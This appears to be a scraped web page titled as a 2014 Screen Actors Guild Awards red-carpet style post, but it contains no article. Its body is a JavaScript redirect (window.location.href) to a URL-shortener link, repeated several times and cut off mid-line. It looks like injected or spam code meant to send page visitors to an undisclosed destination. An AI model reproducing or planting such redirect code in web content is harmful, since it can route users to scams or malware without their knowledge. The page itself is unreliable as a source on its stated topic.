
2014 Screen Actors Guild Awards Red Carpet Style
January 27, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...